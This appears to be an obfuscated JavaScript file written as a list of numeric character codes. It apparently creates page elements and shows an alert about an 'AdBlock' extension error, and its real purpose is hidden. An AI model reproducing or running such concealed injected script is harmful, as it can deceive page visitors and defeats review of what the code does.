76,35,39,49,70,35,39,52,64,93,86,74,93,40,19,28,39,83,51,35,24,34,27,34,72,32,39,49,27,91,76,4,71,41,51,68,93,60,86,86,34,84,34,76,35,39,49,70,35,39,52,64,93,86,74,93,40,19,28,39,83,51,35,24,34,84,34,72,32,39,49,27,91,76,4,64,86,64,19,49,93,28,52,39,57,93,51,49,24,71,72,32,35,39,52,64,93,76,4,47,47,49,93,66,64,49,59,70,64,4,47,47,51,76,32,41,57,65,41,64,59,57,66,71,69,59,51,76,81,71,41,51,74,93,40,19,57,41,76,81,35,39,49,70,93,91,86,83,69,57,64,1,93,59,66,19,21,64,93,49,60,8,93,52,93,57,66,69,49,40,52,52,51,15,71,1,27,24,91,49,57,5,86,34,84,28,15,26,15,93,59,27,71,59,93,15,26,15,19,59,93,66,15,26,15,83,59,39,15,26,15,55,15,26,15,57,83,59,15,26,15,19,57,69,1,34,72,15,76,4,41,69,49,51,35,39,49,70,67,86,87,4,67,63,93,91,19,52,93,59,27,66,0,4,67,26,26,76,81,93,91,24,67,72,19,69,64,66,93,49,58,90,38,85,86,93,91,24,67,72,19,69,64,66,93,49,58,90,38,85,19,49,93,28,52,39,57,93,51,56,24,39,55,14,87,55,7,72,26,36,19,84,28,93,59,27,71,59,93,36,19,59,93,66,51,10,65,76,83,59,39,55,51,10,65,76,57,83,59,36,19,57,69,1,56,27,71,32,84,71,59,83,69,84,19,52,69,57,39,66,71,69,59,19,0,69,91,66,59,39,1,93,76,19,49,93,28,52,39,57,93,51,34,83,71,91,28,52,39,60,65,70,59,69,59,93,70,80,71,1,28,69,49,66,39,59,66,4,34,32,34,34,76,4,47,47,47,32,1,41,65,41,64,59,57,66,71,69,59,51,76,81,47,32,41,65,41,64,59,57,66,71,69,59,51,41,52,76,81,41,69,49,51,35,39,49,70,60,86,87,4,60,63,41,52,19,52,93,59,27,66,0,4,60,26,26,76,81,35,39,49,70,68,86,41,52,24,60,72,4,35,39,49,70,93,91,86,83,69,57,64,1,93,59,66,19,21,64,93,49,60,8,93,52,93,57,66,69,49,40,52,52,51,68,24,34,28,39,66,66,93,49,59,34,72,76,4,41,69,49,51,35,39,49,70,67,86,87,4,67,63,93,91,19,52,93,59,27,66,0,4,67,26,26,76,81,71,41,51,68,24,34,39,57,66,71,69,59,34,72,86,86,34,71,59,16,93,57,66,34,76,81,71,41,51,68,24,34,28,69,91,71,66,71,69,59,34,72,86,86,34,13,93,41,69,49,93,34,76,81,35,39,49,70,59,86,83,69,57,64,1,93,59,66,19,57,49,93,39,66,93,75,52,93,1,93,59,66,51,15,83,71,35,15,76,4,59,19,71,59,59,93,49,58,90,38,85,86,68,24,34,59,93,84,58,66,1,52,34,72,4,93,91,24,67,72,19,28,39,49,93,59,66,18,69,83,93,19,71,59,91,93,49,66,92,93,41,69,49,93,51,59,32,93,91,24,67,72,76,4,59,19,69,64,66,93,49,58,90,38,85,86,59,19,71,59,59,93,49,58,90,38,85,4,47,93,52,91,93,70,71,41,51,68,24,34,28,69,91,71,66,71,69,59,34,72,86,86,34,39,41,66,93,49,34,76,81,35,39,49,70,59,86,83,69,57,64,1,93,59,66,19,57,49,93,39,66,93,75,52,93,1,93,59,66,51,15,83,71,35,15,76,4,59,19,71,59,59,93,49,58,90,38,85,86,68,24,34,59,93,84,58,66,1,52,34,72,4,93,91,24,67,72,19,28,39,49,93,59,66,18,69,83,93,19,71,59,91,93,49,66,92,93,41,69,49,93,51,59,32,93,91,24,67,72,19,59,93,67,66,8,71,13,52,71,59,27,76,4,59,19,69,64,66,93,49,58,90,38,85,86,59,19,71,59,59,93,49,58,90,38,85,4,47,47,47,47,74,93,40,19,39,66,22,41,86,34,83,49,39,84,34,4,47,32,52,39,66,93,49,65,41,64,59,57,66,71,69,59,51,76,81,35,39,49,70,93,35,93,59,66,85,71,91,66,93,59,93,49,8,64,28,28,69,49,66,93,83,86,84,71,59,83,69,84,19,39,83,83,75,35,93,59,66,85,71,91,66,93,59,93,49,4,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,69,76,81,35,39,49,70,69,13,16,86,74,93,40,19,21,51,69,19,28,39,49,93,59,66,32,83,69,57,64,1,93,59,66,19,13,69,83,60,76,24,87,72,4,71,41,51,69,13,16,86,86,64,59,83,93,41,71,59,93,83,76,81,49,93,66,64,49,59,70,41,39,52,91,93,4,47,74,93,40,19,91,57,39,59,51,69,76,4,71,41,51,93,35,93,59,66,85,71,91,66,93,59,93,49,8,64,28,28,69,49,66,93,83,76,81,69,13,16,19,39,83,83,75,35,93,59,66,85,71,91,66,93,59,93,49,51,34,78,62,38,18,69,83,93,30,59,91,93,49,66,93,83,34,32,74,93,40,19,91,57,39,59,32,41,39,52,91,93,76,4,47,93,52,91,93,81,84,71,59,83,69,84,19,91,93,66,90,71,1,93,69,64,66,51,41,64,59,57,66,71,69,59,51,76,81,74,93,40,19,52,39,66,93,49,51,69,76,4,47,32,12,87,87,76,4,47,47,47,51,76,32,91,57,39,59,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,69,76,81,35,39,49,70,39,86,74,93,40,19,21,51,69,19,57,0,71,52,83,32,74,93,40,19,21,51,69,19,28,39,49,93,59,66,76,24,87,72,32,83,69,57,64,1,93,59,66,19,13,69,83,60,76,4,41,69,49,51,35,39,49,70,28,86,87,4,28,63,39,19,52,93,59,27,66,0,4,28,26,26,76,81,71,41,51,74,93,40,19,57,52,24,28,72,86,86,64,59,83,93,41,71,59,93,83,76,81,74,93,40,19,57,52,24,28,72,86,39,24,28,72,4,74,93,40,19,59,69,84,51,74,93,40,19,64,49,51,74,93,40,19,64,76,32,39,24,28,72,76,4,47,47,47,47,51,76,32,59,69,84,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,64,49,52,32,28,39,49,93,59,66,76,81,71,41,51,74,93,40,19,64,57,80,86,41,39,52,91,93,76,81,74,93,40,19,57,69,52,52,93,57,66,71,69,59,51,74,93,40,19,64,57,32,28,39,49,93,59,66,76,4,74,93,40,19,64,57,86,41,39,52,91,93,4,49,93,66,64,49,59,4,47,35,39,49,70,71,86,83,69,57,64,1,93,59,66,19,57,49,93,39,66,93,75,52,93,1,93,59,66,51,15,71,1,27,15,76,4,71,19,57,49,69,91,91,62,49,71,27,71,59,86,15,40,59,69,59,60,1,69,64,91,15,4,71,19,69,59,52,69,39,83,86,41,64,59,57,66,71,69,59,51,76,81,74,93,40,19,57,26,26,4,35,39,49,70,57,86,83,69,57,64,1,93,59,66,19,57,49,93,39,66,93,75,52,93,1,93,59,66,51,15,57,39,59,35,39,91,15,76,4,35,39,49,70,66,86,57,19,27,93,66,31,69,59,66,93,67,66,51,15,37,83,15,76,4,35,39,49,70,84,86,71,19,84,71,83,66,0,4,35,39,49,70,0,86,71,19,0,93,71,27,0,66,4,35,39,49,70,1,86,34,41,49,69,1,31,0,39,49,31,69,83,93,34,4,57,19,91,66,60,52,93,19,84,71,83,66,0,86,57,19,84,71,83,66,0,86,84,4,57,19,91,66,60,52,93,19,0,93,71,27,0,66,86,57,19,0,93,71,27,0,66,86,0,4,66,19,27,52,69,13,39,52,40,52,28,0,39,86,33,19,87,4,66,19,27,52,69,13,39,52,31,69,1,28,69,91,71,66,93,62,28,93,49,39,66,71,69,59,86,34,57,69,28,60,34,4,66,24,74,93,40,19,39,66,22,41,26,74,93,40,19,39,66,22,71,72,51,71,32,87,32,87,76,4,35,39,49,70,13,86,74,93,40,19,28,37,82,51,66,24,74,93,40,19,1,51,76,72,51,87,32,87,32,84,32,0,76,19,83,39,66,39,76,4,35,39,49,70,91,86,15,15,4,35,39,49,70,35,86,24,15,70,15,32,15,80,15,32,15,36,15,15,32,15,43,15,32,15,88,15,32,15,3,15,32,15,73,15,32,15,34,15,32,15,51,15,32,15,76,15,32,15,5,15,32,15,26,15,32,15,32,15,32,15,55,15,32,15,19,15,32,15,56,15,32,15,87,15,32,15,33,15,32,15,37,15,32,15,53,15,32,15,82,15,32,15,12,15,32,15,29,15,32,15,45,15,32,15,50,15,32,15,7,15,32,15,65,15,32,15,4,15,32,15,63,15,32,15,86,15,32,15,79,15,32,15,10,15,32,15,89,15,32,15,40,15,32,15,92,15,32,15,31,15,32,15,78,15,32,15,75,15,32,15,46,15,32,15,54,15,32,15,58,15,32,15,30,15,32,15,74,15,32,15,23,15,32,15,85,15,32,15,38,15,32,15,18,15,32,15,62,15,32,15,42,15,32,15,44,15,32,15,6,15,32,15,8,15,32,15,90,15,32,15,20,15,32,15,11,15,32,15,2,15,32,15,17,15,32,15,77,15,32,15,25,15,32,15,24,15,32,15,36,36,15,32,15,72,15,32,15,48,15,32,15,22,15,32,15,61,15,32,15,39,15,32,15,13,15,32,15,57,15,32,15,83,15,32,15,93,15,32,15,41,15,32,15,27,15,32,15,0,15,32,15,71,15,32,15,16,15,32,15,68,15,32,15,52,15,32,15,1,15,32,15,59,15,32,15,69,15,32,15,28,15,32,15,21,15,32,15,49,15,32,15,91,15,32,15,66,15,32,15,64,15,32,15,35,15,32,15,84,15,32,15,67,15,32,15,60,15,32,15,14,15,32,15,81,15,32,15,9,15,32,15,47,15,72,4,41,69,49,51,35,39,49,70,67,86,87,4,67,63,13,19,52,93,59,27,66,0,4,67,26,26,76,71,41,51,13,24,67,72,76,91,26,86,35,24,51,13,24,67,72,55,53,37,76,72,4,35,39,49,70,66,86,74,93,40,19,49,91,51,76,4,91,86,91,19,49,93,28,52,39,57,93,51,34,15,64,59,71,66,22,52,71,91,66,15,34,32,34,15,64,59,71,66,22,52,71,91,66,22,34,26,66,26,34,15,34,76,4,91,86,91,19,49,93,28,52,39,57,93,51,34,15,69,13,91,93,49,35,93,15,34,32,34,15,69,13,91,93,49,35,93,22,34,26,66,26,34,15,34,76,4,35,39,49,70,64,57,52,86,74,8,62,18,19,28,39,49,91,93,51,91,76,4,71,41,51,64,57,52,86,86,86,66,49,64,93,76,81,64,57,52,86,93,35,39,52,51,15,51,15,26,91,26,15,76,15,76,4,47,64,57,52,19,64,59,71,66,22,52,71,91,66,86,64,57,52,24,34,64,59,71,66,22,52,71,91,66,22,34,26,66,72,4,64,57,52,19,69,13,91,93,49,35,93,86,64,57,52,24,34,69,13,91,93,49,35,93,22,34,26,66,72,4,74,93,40,19,91,35,51,64,57,52,76,4,71,41,51,74,93,40,19,57,86,86,33,73,73,64,57,52,19,69,13,91,93,49,35,93,19,93,59,39,13,52,93,83,86,86,33,76,81,74,93,40,19,64,57,86,64,57,52,4,74,93,40,19,52,39,66,93,49,51,64,57,52,19,69,13,91,93,49,35,93,76,4,47,93,52,91,93,81,74,93,40,19,57,69,52,52,93,57,66,71,69,59,51,64,57,52,32,28,39,49,93,59,66,76,4,47,47,4,71,19,69,59,93,49,49,69,49,86,41,64,59,57,66,71,69,59,51,76,81,71,41,51,71,19,91,49,57,86,86,52,69,57,39,66,71,69,59,19,28,49,69,66,69,57,69,52,26,64,49,52,76,81,71,19,91,49,57,86,74,93,40,19,64,49,51,74,93,40,19,60,76,4,49,93,66,64,49,59,4,47,35,39,49,70,91,86,74,93,40,19,35,91,51,76,4,71,41,51,91,76,81,35,39,49,70,66,86,74,93,40,19,49,91,51,76,4,91,86,91,19,49,93,28,52,39,57,93,51,34,15,64,59,71,66,22,52,71,91,66,15,34,32,34,15,64,59,71,66,22,52,71,91,66,22,34,26,66,26,34,15,34,76,4,91,86,91,19,49,93,28,52,39,57,93,51,34,15,69,13,91,93,49,35,93,15,34,32,34,15,69,13,91,93,49,35,93,22,34,26,66,26,34,15,34,76,4,35,39,49,70,64,57,52,86,74,8,62,18,19,28,39,49,91,93,51,91,76,4,71,41,51,64,57,52,86,86,86,66,49,64,93,76,81,64,57,52,86,93,35,39,52,51,15,51,15,26,91,26,15,76,15,76,4,47,64,57,52,19,64,59,71,66,22,52,71,91,66,86,64,57,52,24,34,64,59,71,66,22,52,71,91,66,22,34,26,66,72,4,64,57,52,19,69,13,91,93,49,35,93,86,64,57,52,24,34,69,13,91,93,49,35,93,22,34,26,66,72,4,74,93,40,19,57,69,52,52,93,57,66,71,69,59,51,64,57,52,32,28,39,49,93,59,66,76,4,47,47,4,71,19,91,49,57,86,64,49,52,4,47,47,51,76,32,28,37,82,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,13,76,81,35,39,49,70,91,86,24,72,4,41,69,49,51,35,39,49,70,71,86,87,4,71,63,13,19,52,93,59,27,66,0,4,71,26,86,82,76,81,71,41,51,13,24,71,26,87,72,79,87,76,91,19,28,64,91,0,51,13,24,71,26,87,72,76,4,71,41,51,13,24,71,26,33,72,79,87,76,91,19,28,64,91,0,51,13,24,71,26,33,72,76,4,71,41,51,13,24,71,26,37,72,79,87,76,91,19,28,64,91,0,51,13,24,71,26,37,72,76,4,47,49,93,66,64,49,59,70,91,4,47,47,51,76,32,91,35,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,83,76,81,66,49,60,81,52,69,57,39,52,8,66,69,49,39,27,93,19,91,93,66,30,66,93,1,51,74,93,40,19,39,66,22,71,13,32,74,8,62,18,19,91,66,49,71,59,27,71,41,60,51,83,76,76,4,47,57,39,66,57,0,51,93,76,81,47,47,47,51,76,32,35,91,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,76,81,66,49,60,81,49,93,66,64,49,59,70,52,69,57,39,52,8,66,69,49,39,27,93,19,27,93,66,30,66,93,1,51,74,93,40,19,39,66,22,71,13,76,4,47,57,39,66,57,0,51,93,76,81,49,93,66,64,49,59,70,41,39,52,91,93,4,47,47,47,51,76,32,71,91,22,66,93,91,66,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,76,81,71,41,51,84,71,59,83,69,84,19,52,69,57,39,66,71,69,59,19,0,39,91,0,19,91,93,39,49,57,0,51,15,22,22,60,66,93,91,66,15,76,79,55,33,76,66,93,91,66,86,66,49,64,93,4,93,52,91,93,70,66,93,91,66,86,41,39,52,91,93,4,49,93,66,64,49,59,70,66,93,91,66,4,47,47,51,76,32,39,57,91,91,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,57,91,91,76,81,35,39,49,70,0,86,83,69,57,64,1,93,59,66,19,21,64,93,49,60,8,93,52,93,57,66,69,49,40,52,52,51,34,13,69,83,60,34,76,24,87,72,32,91,86,83,69,57,64,1,93,59,66,19,57,49,93,39,66,93,75,52,93,1,93,59,66,51,34,91,66,60,52,93,34,76,4,91,19,91,93,66,40,66,66,49,71,13,64,66,93,51,15,66,60,28,93,15,32,15,66,93,67,66,56,57,91,91,15,76,4,71,41,51,91,19,91,66,60,52,93,8,0,93,93,66,76,91,19,91,66,60,52,93,8,0,93,93,66,19,57,91,91,90,93,67,66,86,57,91,91,4,93,52,91,93,70,91,19,71,59,59,93,49,58,90,38,85,86,57,91,91,4,49,93,66,64,49,59,70,0,19,39,28,28,93,59,83,31,0,71,52,83,51,91,76,4,47,47,51,76,32,27,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,76,81,35,39,49,70,84,86,84,71,59,83,69,84,19,71,59,59,93,49,2,71,83,66,0,4,35,39,49,70,49,86,12,4,71,41,51,84,63,86,82,45,7,76,49,86,33,4,71,41,51,84,63,86,45,29,45,76,49,86,37,4,71,41,51,84,63,86,33,87,37,53,76,49,86,53,4,71,41,51,84,63,86,33,82,53,7,76,49,86,82,4,49,93,66,64,49,59,70,49,4,47,47,51,76,32,1,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,74,93,40,19,39,66,22,27,26,74,93,40,19,39,66,22,71,26,74,93,40,19,39,66,22,83,4,47,47,51,76,32,57,69,52,52,93,57,66,71,69,59,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,64,57,52,32,28,39,49,93,59,66,76,81,35,39,49,70,69,86,81,71,59,71,66,65,41,64,59,57,66,71,69,59,51,76,81,71,41,51,74,93,40,19,57,91,91,86,86,41,39,52,91,93,76,81,74,93,40,19,57,91,91,86,74,93,40,19,39,57,91,91,51,64,57,52,19,57,91,91,22,57,69,1,1,69,59,76,4,47,41,69,49,51,35,39,49,70,71,86,87,4,71,63,64,57,52,19,64,59,71,66,22,52,71,91,66,19,52,93,59,27,66,0,4,71,26,26,76,81,69,19,64,59,71,66,51,64,57,52,19,64,59,71,66,22,52,71,91,66,24,71,72,32,28,39,49,93,59,66,76,4,47,47,32,64,59,71,66,65,41,64,59,57,66,71,69,59,51,64,32,28,39,49,93,59,66,76,81,41,69,49,51,71,86,87,4,71,63,64,19,93,67,57,52,64,83,93,22,64,49,52,22,52,71,91,66,19,52,93,59,27,66,0,4,71,26,26,76,81,35,39,49,70,93,64,86,59,93,84,70,6,93,27,75,67,28,51,64,19,93,67,57,52,64,83,93,22,64,49,52,22,52,71,91,66,24,71,72,76,4,71,41,51,84,71,59,83,69,84,19,52,69,57,39,66,71,69,59,19,28,39,66,0,59,39,1,93,19,1,39,66,57,0,51,93,64,76,76,49,93,66,64,49,59,4,47,71,41,51,64,19,66,39,49,27,93,66,22,91,93,52,93,57,66,69,49,80,86,64,59,83,93,41,71,59,93,83,73,73,64,19,66,39,49,27,93,66,22,91,93,52,93,57,66,69,49,80,86,15,15,76,81,35,39,49,70,66,91,86,64,19,66,39,49,27,93,66,22,91,93,52,93,57,66,69,49,32,66,39,86,64,19,66,39,49,27,93,66,22,39,28,28,49,69,39,57,0,32,57,91,86,64,19,57,69,59,66,39,71,59,93,49,22,91,66,60,52,93,4,47,93,52,91,93,70,71,41,51,74,93,40,19,71,91,22,66,93,91,66,51,76,73,73,64,19,66,39,49,27,93,66,22,91,93,52,93,57,66,69,49,22,66,93,91,66,80,86,64,59,83,93,41,71,59,93,83,73,73,64,19,66,39,49,27,93,66,22,91,93,52,93,57,66,69,49,22,66,93,91,66,80,86,15,15,76,81,35,39,49,70,66,91,86,64,19,66,39,49,27,93,66,22,91,93,52,93,57,66,69,49,22,66,93,91,66,32,66,39,86,64,19,66,39,49,27,93,66,22,39,28,28,49,69,39,57,0,22,66,93,91,66,32,57,91,86,64,19,57,69,59,66,39,71,59,93,49,22,91,66,60,52,93,22,66,93,91,66,4,47,93,52,91,93,70,49,93,66,64,49,59,4,64,19,57,91,91,22,91,28,93,57,71,41,71,57,26,86,15,19,15,26,64,19,84,71,83,27,93,66,22,57,52,39,91,91,26,15,70,81,15,26,64,19,57,69,59,66,39,71,59,93,49,22,91,66,60,52,93,26,15,47,15,4,35,39,49,70,66,86,74,93,40,19,21,51,66,91,32,28,39,49,93,59,66,76,4,71,41,51,66,19,52,93,59,27,66,0,63,33,76,49,93,66,64,49,59,4,66,86,66,24,87,72,4,74,93,40,19,57,91,91,24,34,66,93,67,66,34,26,34,31,69,59,66,93,59,66,34,72,26,86,64,19,57,91,91,22,91,28,93,57,71,41,71,57,4,71,41,51,66,39,86,86,15,13,93,41,69,49,93,15,76,81,35,39,49,70,59,86,83,69,57,64,1,93,59,66,19,57,49,93,39,66,93,75,52,93,1,93,59,66,51,15,83,71,35,15,76,4,59,19,71,59,59,93,49,58,90,38,85,86,64,19,0,66,1,52,4,66,19,28,39,49,93,59,66,18,69,83,93,19,71,59,91,93,49,66,92,93,41,69,49,93,51,59,32,66,76,4,59,19,69,64,66,93,49,58,90,38,85,86,59,19,71,59,59,93,49,58,90,38,85,4,47,93,52,91,93,70,71,41,51,66,39,86,86,15,39,41,66,93,49,15,76,81,35,39,49,70,59,86,83,69,57,64,1,93,59,66,19,57,49,93,39,66,93,75,52,93,1,93,59,66,51,15,83,71,35,15,76,4,59,19,71,59,59,93,49,58,90,38,85,86,64,19,0,66,1,52,4,66,19,28,39,49,93,59,66,18,69,83,93,19,71,59,91,93,49,66,92,93,41,69,49,93,51,59,32,66,19,59,93,67,66,8,71,13,52,71,59,27,76,4,59,19,69,64,66,93,49,58,90,38,85,86,59,19,71,59,59,93,49,58,90,38,85,4,47,93,52,91,93,70,71,41,51,66,39,86,86,15,39,28,28,93,59,83,15,76,66,19,71,59,59,93,49,58,90,38,85,86,66,19,71,59,59,93,49,58,90,38,85,26,64,19,0,66,1,52,4,93,52,91,93,70,71,41,51,66,39,86,86,15,28,49,93,28,93,59,83,15,76,66,19,71,59,59,93,49,58,90,38,85,86,64,19,0,66,1,52,26,66,19,71,59,59,93,49,58,90,38,85,4,93,52,91,93,70,71,41,51,66,39,86,86,15,41,71,52,52,15,76,66,19,71,59,59,93,49,58,90,38,85,86,64,19,0,66,1,52,4,93,52,91,93,70,49,93,66,64,49,59,4,64,19,64,59,71,66,86,74,93,40,19,21,51,15,19,15,26,64,19,84,71,83,27,93,66,22,57,52,39,91,91,32,83,69,57,64,1,93,59,66,19,13,69,83,60,76,24,87,72,4,51,41,64,59,57,66,71,69,59,70,84,39,71,66,51,66,84,76,81,71,41,51,66,84,86,86,64,59,83,93,41,71,59,93,83,76,35,39,49,70,66,84,86,87,4,93,52,91,93,70,71,41,51,66,84,79,33,87,76,49,93,66,64,49,59,4,71,41,51,66,84,79,87,73,73,69,19,49,71,27,51,64,76,86,86,66,49,64,93,76,49,93,66,64,49,59,4,84,71,59,83,69,84,19,91,93,66,90,71,1,93,69,64,66,51,41,64,59,57,66,71,69,59,51,76,81,84,39,71,66,51,66,84,26,33,76,4,47,32,33,87,87,76,4,47,76,51,76,4,84,71,59,83,69,84,19,39,83,83,75,35,93,59,66,85,71,91,66,93,59,93,49,51,15,49,93,91,71,14,93,15,32,41,64,59,57,66,71,69,59,51,76,81,69,19,49,71,27,51,64,76,4,47,76,4,69,19,49,71,27,51,64,76,4,47,32,49,71,27,65,41,64,59,57,66,71,69,59,51,64,76,81,93,86,74,93,40,19,21,51,15,19,15,26,64,19,84,71,83,27,93,66,22,57,52,39,91,91,26,15,70,19,15,26,64,19,71,1,27,22,57,52,39,91,91,32,83,69,57,64,1,93,59,66,19,13,69,83,60,76,4,35,39,49,70,1,86,83,69,57,64,1,93,59,66,19,13,69,83,60,19,21,64,93,49,60,8,93,52,93,57,66,69,49,40,52,52,51,15,19,15,26,64,19,84,71,83,27,93,66,22,57,52,39,91,91,26,15,70,24,91,66,60,52,93,86,34,83,71,91,28,52,39,60,65,70,59,69,59,93,70,80,71,1,28,69,49,66,39,59,66,4,34,72,15,76,19,52,93,59,27,66,0,4,71,41,51,1,79,87,76,81,83,69,57,64,1,93,59,66,19,13,69,83,60,19,71,59,59,93,49,58,90,38,85,86,15,40,83,13,52,69,57,68,70,75,49,49,69,49,19,15,4,84,71,59,83,69,84,19,91,93,66,90,71,1,93,69,64,66,51,41,64,59,57,66,71,69,59,51,76,81,84,71,59,83,69,84,19,39,52,93,49,66,51,34,40,83,13,52,69,57,68,70,93,67,66,93,59,91,71,69,59,70,93,49,49,69,49,70,87,41,82,12,29,33,53,53,12,34,26,15,36,59,15,26,34,90,49,60,70,66,69,70,83,71,91,39,13,52,93,70,66,0,71,91,70,93,67,66,93,59,91,71,69,59,70,69,49,70,49,93,91,66,39,49,66,70,60,69,64,49,70,59,39,35,71,27,39,66,69,49,19,34,76,4,84,71,59,83,69,84,19,52,69,57,39,66,71,69,59,19,49,93,52,69,39,83,51,76,4,47,32,33,87,76,4,47,71,41,51,93,24,87,72,19,57,52,71,93,59,66,2,71,83,66,0,86,86,87,76,49,93,66,64,49,59,70,41,39,52,91,93,4,35,39,49,70,49,39,66,71,69,86,93,24,87,72,19,57,52,71,93,59,66,2,71,83,66,0,56,64,57,52,19,91,28,49,71,66,93,22,84,71,83,66,0,4,35,39,49,70,59,93,84,22,13,27,22,0,93,71,27,0,66,86,38,39,66,0,19,41,52,69,69,49,51,49,39,66,71,69,5,64,57,52,19,91,28,49,71,66,93,22,0,93,71,27,0,66,76,4,35,39,49,70,39,83,22,0,93,71,27,0,66,86,38,39,66,0,19,41,52,69,69,49,51,59,93,84,22,13,27,22,0,93,71,27,0,66,56,64,57,52,19,91,28,49,71,66,93,22,57,69,64,59,66,76,4,71,41,51,39,83,22,0,93,71,27,0,66,5,64,57,52,19,91,28,49,71,66,93,22,57,69,64,59,66,80,86,59,93,84,22,13,27,22,0,93,71,27,0,66,76,81,59,93,84,22,13,27,22,0,93,71,27,0,66,86,39,83,22,0,93,71,27,0,66,5,64,57,52,19,91,28,49,71,66,93,22,57,69,64,59,66,4,47,71,41,51,64,19,69,59,57,93,86,86,64,59,83,93,41,71,59,93,83,76,81,64,19,69,59,57,93,86,66,49,64,93,4,64,19,39,52,35,86,24,72,4,41,69,49,51,35,39,49,70,71,86,87,4,71,63,93,19,52,93,59,27,66,0,4,71,26,26,76,81,35,39,49,70,39,83,22,71,83,86,93,24,71,72,19,57,52,39,91,91,18,39,1,93,19,91,28,52,71,66,51,64,19,71,1,27,22,57,52,39,91,91,26,15,55,15,76,24,33,72,4,74,93,40,19,57,91,91,24,34,66,93,67,66,34,26,34,31,69,59,66,93,59,66,34,72,26,86,34,19,34,26,64,19,84,71,83,27,93,66,22,57,52,39,91,91,26,34,70,19,34,26,64,19,71,1,27,22,57,52,39,91,91,26,34,55,34,26,39,83,22,71,83,26,34,81,13,39,57,68,27,49,69,64,59,83,55,91,71,14,93,65,39,64,66,69,70,34,26,59,93,84,22,13,27,22,0,93,71,27,0,66,26,34,28,67,4,70,13,39,57,68,27,49,69,64,59,83,55,28,69,91,71,66,71,69,59,65,87,70,55,34,26,64,57,52,19,39,83,22,66,69,22,91,28,49,71,66,93,24,39,83,22,71,83,72,5,39,83,22,0,93,71,27,0,66,26,34,28,67,4,47,34,4,71,41,51,93,24,71,72,19,69,41,41,91,93,66,42,39,49,93,59,66,80,86,86,59,64,52,52,76,81,64,19,39,52,35,19,28,64,91,0,51,39,83,22,71,83,76,4,47,35,39,49,70,83,86,74,93,40,19,21,51,15,43,15,26,93,24,71,72,19,28,39,49,93,59,66,75,52,93,1,93,59,66,19,28,39,49,93,59,66,75,52,93,1,93,59,66,19,28,39,49,93,59,66,75,52,93,1,93,59,66,19,71,83,26,15,70,15,26,93,24,71,72,19,28,39,49,93,59,66,75,52,93,1,93,59,66,19,66,39,27,18,39,1,93,32,83,69,57,64,1,93,59,66,19,13,69,83,60,76,4,41,69,49,51,28,86,87,4,28,63,83,19,52,93,59,27,66,0,4,28,26,26,76,81,71,41,51,83,24,28,72,19,69,59,57,52,71,57,68,86,86,59,64,52,52,76,81,83,24,28,72,19,69,59,57,52,71,57,68,86,41,64,59,57,66,71,69,59,51,93,93,76,81,35,39,49,70,39,86,93,93,19,66,39,49,27,93,66,9,9,93,93,19,91,49,57,75,52,93,1,93,59,66,4,35,39,49,70,57,71,86,39,19,28,39,49,93,59,66,75,52,93,1,93,59,66,19,27,93,66,40,66,66,49,71,13,64,66,93,51,15,13,71,83,15,76,4,84,71,59,83,69,84,19,52,69,57,39,66,71,69,59,19,39,91,91,71,27,59,51,64,57,52,19,52,71,59,68,22,49,93,83,71,49,93,57,66,22,64,49,52,26,64,57,52,19,39,83,22,66,69,22,52,71,59,68,24,57,71,72,76,4,49,93,66,64,49,59,70,41,39,52,91,93,4,47,4,47,47,47,51,41,64,59,57,66,71,69,59,70,49,35,71,93,84,51,76,81,71,41,51,74,93,40,19,35,19,71,59,11,71,93,84,28,69,49,66,51,64,19,64,59,71,66,76,76,81,35,39,49,70,52,66,86,15,15,4,52,66,86,64,19,84,71,83,27,93,66,22,71,83,26,15,57,15,26,64,19,39,52,35,19,16,69,71,59,51,24,91,93,28,39,49,39,66,69,49,86,15,57,15,72,76,4,35,39,49,70,28,35,86,87,4,71,41,51,74,93,40,19,28,35,86,86,41,39,52,91,93,76,81,74,93,40,19,28,35,86,66,49,64,93,4,28,35,86,33,4,47,35,39,49,70,71,86,83,69,57,64,1,93,59,66,19,57,49,93,39,66,93,75,52,93,1,93,59,66,51,15,71,1,27,15,76,4,71,19,91,49,57,86,74,93,40,19,64,49,51,64,57,52,19,35,71,93,84,22,64,49,52,32,81,34,71,34,65,52,66,32,34,28,34,65,28,35,32,34,27,34,65,74,93,40,19,27,51,76,32,34,84,34,65,64,19,84,71,83,27,93,66,22,71,83,47,76,4,49,93,66,64,49,59,4,47,84,71,59,83,69,84,19,91,93,66,90,71,1,93,69,64,66,51,41,64,59,57,66,71,69,59,51,76,81,49,35,71,93,84,51,76,4,47,32,33,87,87,87,76,4,47,76,51,76,4,47,49,93,66,64,49,59,70,66,49,64,93,4,47,32,49,52,69,39,83,65,41,64,59,57,66,71,69,59,51,76,81,35,39,49,70,52,91,86,15,15,4,41,69,49,51,35,39,49,70,71,86,87,4,71,63,64,57,52,19,64,59,71,66,22,52,71,91,66,19,52,93,59,27,66,0,4,71,26,26,76,81,71,41,51,64,57,52,19,64,59,71,66,22,52,71,91,66,24,71,72,24,15,39,52,35,15,72,80,86,64,59,83,93,41,71,59,93,83,76,81,52,91,26,86,64,57,52,19,64,59,71,66,22,52,71,91,66,24,71,72,24,15,84,71,83,27,93,66,22,71,83,15,72,26,15,57,15,26,64,57,52,19,64,59,71,66,22,52,71,91,66,24,71,72,24,15,39,52,35,15,72,19,16,69,71,59,51,24,91,93,28,39,49,39,66,69,49,86,15,57,15,72,76,26,15,55,15,4,47,47,52,91,86,52,91,19,91,64,13,91,66,49,51,87,32,52,91,19,52,93,59,27,66,0,55,33,76,4,35,39,49,70,52,91,71,86,83,69,57,64,1,93,59,66,19,57,49,93,39,66,93,75,52,